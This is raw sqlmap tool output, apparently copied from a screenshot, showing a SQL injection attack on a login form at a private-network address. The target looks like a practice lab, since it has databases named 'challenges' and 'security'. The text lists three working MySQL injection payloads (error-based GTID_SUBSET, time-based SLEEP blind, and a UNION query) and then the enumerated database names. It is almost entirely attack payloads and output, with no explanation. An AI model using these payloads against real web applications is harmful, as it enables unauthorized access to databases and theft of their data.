 C:\Windows\System32\cmd.exe
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: uname=admin' AND GTID_SUBSET(CONCAT(0x717a716271,(SELECT (ELT(9383=9383,1))),0x7171787a71),9383) AND 'ZWAR'
='ZWAR&passwd=admin&submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: uname=admin' AND (SELECT 2245 FROM (SELECT(SLEEP(5)))OSmu) AND 'lyGm'='lyGm&passwd=admin&submit=Submit
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: uname=-8123' UNION ALL SELECT NULL,CONCAT(0x717a716271,0x66666f4379556c59757866714a7971416a6a6f534175686272
57614454424e46506a427074746858,0x7171787a71)-- -&passwd=admin&submit=Submit
---
[17:21:39] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.9, Apache 2.4.39
back-end DBMS: MySQL >= 5.6
[17:21:39] [INFO] fetching database names
available databases [6]:
[*] challenges
[*] information_schema
[*] mysql
[*] performance_schema
[*] security
[*] sys
[17:21:39] [INFO] fetched data logged to text files under 'C:\Users\qyj\AppData\Local\sqlmap\output\192.168.2.72'
[17:21:39] [WARNING] your sqlmap version is outdated
[*] ending @ 17:21:39 /2023-12-25/